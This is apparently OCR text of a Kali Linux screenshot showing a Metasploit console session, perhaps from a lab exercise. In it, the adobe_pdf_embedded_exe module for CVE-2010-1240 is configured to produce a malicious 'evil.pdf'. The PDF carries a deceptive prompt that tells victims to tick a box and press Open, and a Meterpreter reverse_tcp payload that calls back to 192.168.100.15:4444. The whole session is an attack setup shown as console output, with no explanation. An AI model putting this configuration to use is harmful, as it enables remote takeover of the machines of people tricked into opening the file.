 1 2 3 4 16:03
kali@kali: ~
File Actions Edit View Help
||| WW|||
||| |||
Trash
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
File System
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please check the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7/10 (English)
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >